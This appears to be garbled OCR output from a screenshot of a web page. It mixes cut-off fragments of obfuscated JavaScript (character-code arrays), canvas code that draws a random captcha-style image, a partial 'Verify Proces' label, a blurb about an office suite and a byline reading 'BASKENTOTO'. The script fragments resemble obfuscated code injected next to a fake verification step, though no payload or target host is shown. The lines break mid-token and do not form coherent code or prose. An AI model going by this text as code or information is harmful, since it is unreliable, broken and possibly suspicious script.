
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,4
,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proces
ffice is a powerful, versatile suite for work, learning, and […]
BY
BASKENTOTO
POSTED IN
DATABASES
e001c | Updated: 2026-07-13 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math